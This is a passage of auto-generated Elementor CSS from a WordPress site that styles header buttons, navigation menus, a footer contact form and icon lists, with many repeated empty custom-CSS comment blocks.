Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-6444d56.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-6444d56 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-6444d56 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-6444d56 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-6444d56 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-6444d56 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-6444d56 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-925285b .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-925285b.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-925285b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-925285b .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-925285b .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-925285b .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-925285b .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-925285b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-01c8abe .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#333333;color:#333333;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-01c8abe.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-01c8abe .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-01c8abe .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-01c8abe .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-01c8abe .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-01c8abe .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-01c8abe .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-1237050 .elementor-button{background-color:#B3373700;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-1237050.elementor-element{--align-self:flex-start;}.elementor-41 .elementor-element.elementor-element-1237050 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-41 .elementor-element.elementor-element-1237050 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-41 .elementor-element.elementor-element-1237050 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-1237050 .elementor-button:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-1237050 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-1237050 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-7edf60d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-4759b65 img{width:100%;max-width:100%;}.elementor-41 .elementor-element.elementor-element-d3a949d{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:5px;z-index:2;--n-menu-open-animation-duration:500ms;--n-menu-toggle-align:flex-start;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:21px;--n-menu-title-font-size:18px;--n-menu-title-color-normal:#000000;--n-menu-title-transition:300ms;--n-menu-title-direction:row;--n-menu-icon-order:1;--n-menu-icon-align-items:initial;--n-menu-title-align-items-toggle:center;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-41 .elementor-element.elementor-element-d3a949d > .elementor-widget-container > .e-n-menu[data-layout='dropdown'] > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ){background:#02010100;}.elementor-41 .elementor-element.elementor-element-d3a949d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-d3a949d.elementor-element{--align-self:stretch;--order:-99999 /* order start hack */;}.elementor-41 .elementor-element.elementor-element-d3a949d > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-41 .elementor-element.elementor-element-d3a949d > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-41 .elementor-element.elementor-element-d3a949d > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-41 .elementor-element.elementor-element-d3a949d {--n-menu-title-color-hover:#000000;--n-menu-title-color-active:#000000;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-41 .elementor-element.elementor-element-350232f{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown a, .elementor-41 .elementor-element.elementor-element-350232f .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown{background-color:#f0444c;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown a:hover,
					.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown a:focus,
					.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown .elementor-item, .elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-41 .elementor-element.elementor-element-350232f div.elementor-menu-toggle{color:#000000;}.elementor-41 .elementor-element.elementor-element-350232f div.elementor-menu-toggle svg{fill:#000000;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-a2affd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-a2affd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-f27c2b0 .elementor-button{background-color:transparent;font-family:"Poppins", Sans-serif;font-size:13px;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #222222 0%, #424242 100%);border-radius:8px 8px 8px 8px;}.elementor-41 .elementor-element.elementor-element-f27c2b0 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-aa13638 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-9889ae4 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-8d168fc .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-0aa975f .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-f1d7da3 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-3005eb3 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-dbac603 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-5431777 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-9b62e22 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-83f4f87 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-232db8a .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-0f06338 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-3d3d78c{--n-menu-title-distance-from-content:0px;--n-menu-title-space-between:0px;--n-menu-title-font-size:10px;}.elementor-41 .elementor-element.elementor-element-3d3d78c.elementor-element{--align-self:stretch;--order:-99999 /* order start hack */;}.elementor-41 .elementor-element.elementor-element-a6ab24d img{width:50%;max-width:50%;}.elementor-41 .elementor-element.elementor-element-b6cdfdd .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-472b9fb .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-b6ae1e8 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-eb54223 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-161ca13 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-d8e57ac .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-8c60446 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-6444d56 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-925285b .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-01c8abe .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-1237050 .elementor-button{font-size:22px;}.elementor-41 .elementor-element.elementor-element-d3a949d{--n-menu-title-distance-from-content:0px;--n-menu-title-space-between:0px;--n-menu-title-font-size:10px;}.elementor-41 .elementor-element.elementor-element-d3a949d.elementor-element{--align-self:stretch;--order:-99999 /* order start hack */;}.elementor-41 .elementor-element.elementor-element-f27c2b0 .elementor-button{font-size:10px;padding:8px 10px 5px 10px;}}@media(min-width:768px){.elementor-41 .elementor-element.elementor-element-44cb733{width:33.808%;}.elementor-41 .elementor-element.elementor-element-fcfccf6{--width:50%;}.elementor-41 .elementor-element.elementor-element-66045da{--width:50%;}.elementor-41 .elementor-element.elementor-element-890d8f0{--width:50%;}.elementor-41 .elementor-element.elementor-element-3563001{--width:50%;}.elementor-41 .elementor-element.elementor-element-bbf6f99{--width:50%;}.elementor-41 .elementor-element.elementor-element-f31011e{--width:50%;}.elementor-41 .elementor-element.elementor-element-cd382a1{width:20%;}.elementor-41 .elementor-element.elementor-element-ea5a8b4{width:33.235%;}.elementor-41 .elementor-element.elementor-element-978145b{--width:50%;}.elementor-41 .elementor-element.elementor-element-2a21d6e{--width:50%;}.elementor-41 .elementor-element.elementor-element-1da5b43{--width:50%;}.elementor-41 .elementor-element.elementor-element-14bb21f{--width:50%;}.elementor-41 .elementor-element.elementor-element-85238fa{--width:50%;}.elementor-41 .elementor-element.elementor-element-7edf60d{--width:50%;}.elementor-41 .elementor-element.elementor-element-a2affd3{width:12.826%;}}@media(max-width:1024px) and (min-width:768px){.elementor-41 .elementor-element.elementor-element-44cb733{width:35%;}.elementor-41 .elementor-element.elementor-element-cd382a1{width:15%;}.elementor-41 .elementor-element.elementor-element-ea5a8b4{width:35%;}.elementor-41 .elementor-element.elementor-element-a2affd3{width:15%;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-44cb733{width:10%;}.elementor-41 .elementor-element.elementor-element-cd382a1{width:40%;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-cd382a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-cd382a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-a6ab24d{text-align:start;}.elementor-41 .elementor-element.elementor-element-a6ab24d img{width:60%;max-width:60%;}.elementor-41 .elementor-element.elementor-element-ea5a8b4{width:40%;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu .elementor-item{font-size:20px;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;}.elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-41 .elementor-element.elementor-element-350232f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-41 .elementor-element.elementor-element-350232f{--nav-menu-icon-size:26px;}}/* Start custom CSS for button, class: .elementor-element-aa13638 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9889ae4 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8d168fc */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0aa975f */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f1d7da3 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-3005eb3 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-dbac603 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5431777 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9b62e22 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-232db8a */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-aa13638 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9889ae4 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8d168fc */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0aa975f */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f1d7da3 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-3005eb3 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-dbac603 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5431777 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9b62e22 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-232db8a */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-aa13638 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9889ae4 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8d168fc */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0aa975f */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f1d7da3 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-3005eb3 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-dbac603 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5431777 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9b62e22 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-232db8a */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-aa13638 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9889ae4 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8d168fc */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0aa975f */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f1d7da3 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-3005eb3 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-dbac603 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5431777 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9b62e22 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-232db8a */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-472b9fb */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-161ca13 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-d8e57ac */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8c60446 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6444d56 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-925285b */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-01c8abe */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1237050 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-472b9fb */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-161ca13 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-d8e57ac */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8c60446 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6444d56 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-925285b */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-01c8abe */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1237050 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-472b9fb */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-161ca13 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-d8e57ac */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8c60446 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6444d56 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-925285b */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-01c8abe */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1237050 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-472b9fb */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-161ca13 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-d8e57ac */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8c60446 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6444d56 */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-925285b */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-01c8abe */}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1237050 */}/* End custom CSS */
.elementor-336 .elementor-element.elementor-element-556e422:not(.elementor-motion-effects-element-type-background), .elementor-336 .elementor-element.elementor-element-556e422 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E2834;}.elementor-336 .elementor-element.elementor-element-556e422{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-336 .elementor-element.elementor-element-556e422 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-336 .elementor-element.elementor-element-3879d15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-cedc5d4:not(.elementor-motion-effects-element-type-background), .elementor-336 .elementor-element.elementor-element-cedc5d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E2834;}.elementor-336 .elementor-element.elementor-element-cedc5d4 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-336 .elementor-element.elementor-element-cedc5d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:49px 29px 50px 29px;z-index:1;}.elementor-336 .elementor-element.elementor-element-a06146a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-a06146a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-336 .elementor-element.elementor-element-6866ea0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-aaa90cc{--divider-border-style:solid;--divider-color:#EC3C44;--divider-border-width:3px;}.elementor-336 .elementor-element.elementor-element-aaa90cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-aaa90cc .elementor-divider-separator{width:20%;}.elementor-336 .elementor-element.elementor-element-aaa90cc .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-336 .elementor-element.elementor-element-0af7c59 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:800;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:14px;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-14px;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-336 .elementor-element.elementor-element-2766f28 .elementor-labels-inline .elementor-field-group > label{padding-left:8px;}body:not(.rtl) .elementor-336 .elementor-element.elementor-element-2766f28 .elementor-labels-inline .elementor-field-group > label{padding-right:8px;}body .elementor-336 .elementor-element.elementor-element-2766f28 .elementor-labels-above .elementor-field-group > label{padding-bottom:8px;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group > label, .elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-type-html{padding-bottom:0px;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group .elementor-field{color:#505050;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group .elementor-field, .elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-336 .elementor-element.elementor-element-2766f28 .e-form__buttons__wrapper__button-next{background-color:#EC3C44;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-button[type="submit"]{background-color:#EC3C44;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-2766f28 .e-form__buttons__wrapper__button-previous{background-color:#EC3C44;color:#ffffff;}.elementor-336 .elementor-element.elementor-element-2766f28 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-336 .elementor-element.elementor-element-2766f28 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-message{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:700;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-message.elementor-message-success{color:#39BE5E;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-message.elementor-message-danger{color:#B81818;}.elementor-336 .elementor-element.elementor-element-2766f28 .elementor-message.elementor-help-inline{color:#E0E0E0;}.elementor-336 .elementor-element.elementor-element-2766f28{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-336 .elementor-element.elementor-element-3c5dbb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-3c5dbb9 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-336 .elementor-element.elementor-element-9d20985 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-9b47da7{--divider-border-style:solid;--divider-color:#EC3C44;--divider-border-width:3px;}.elementor-336 .elementor-element.elementor-element-9b47da7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-9b47da7 .elementor-divider-separator{width:20%;}.elementor-336 .elementor-element.elementor-element-9b47da7 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-336 .elementor-element.elementor-element-4321ec8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:800;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-icon i{color:#EC3C44;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-icon svg{fill:#EC3C44;transition:fill 0.3s;}.elementor-336 .elementor-element.elementor-element-ba38d07{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:700;}.elementor-336 .elementor-element.elementor-element-ba38d07 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-336 .elementor-element.elementor-element-c0b3930 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:800;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-05577f9{font-family:"Poppins", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-cf7e9ed:not(.elementor-motion-effects-element-type-background), .elementor-336 .elementor-element.elementor-element-cf7e9ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EC3C44 0%, #EC3C44 100%);}.elementor-336 .elementor-element.elementor-element-cf7e9ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;z-index:0;}.elementor-336 .elementor-element.elementor-element-cf7e9ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-336 .elementor-element.elementor-element-ac514d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-45047e4 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-336 .elementor-element.elementor-element-45047e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:49px 29px 50px 29px;z-index:1;}.elementor-336 .elementor-element.elementor-element-2d7d038 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-336 .elementor-element.elementor-element-2d7d038 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-336 .elementor-element.elementor-element-39e1533{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-336 .elementor-element.elementor-element-39e1533.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-336 .elementor-element.elementor-element-bc99e22 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF;}.elementor-336 .elementor-element.elementor-element-9d5dc63{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-336 